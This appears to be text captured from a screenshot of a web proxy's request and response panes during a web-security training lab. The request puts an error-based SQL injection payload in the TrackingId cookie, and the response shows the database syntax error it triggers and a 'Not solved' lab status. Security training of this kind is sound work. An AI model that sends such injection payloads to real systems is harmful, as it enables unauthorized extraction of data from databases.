 Request
Pretty Raw Hex \n
1 GET /product?productId=6 HTTP/2
2 Host: 0a0e00e9046fc9978180c1b200fe00e4.web-security-academy.net
3 Cookie: TrackingId=Uat8UrkI1MjRkzYG'OR 1=(CAST((SELECT(version())AS INT))--;
session=rX2TggkumfGnnHmdD6URP2sYWQPn21bM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: syntax error at or near ")"
46 Position: 89
</h4>
47 <p class=is-warning>
ERROR: syntax error at or near ")"
48 Position: 89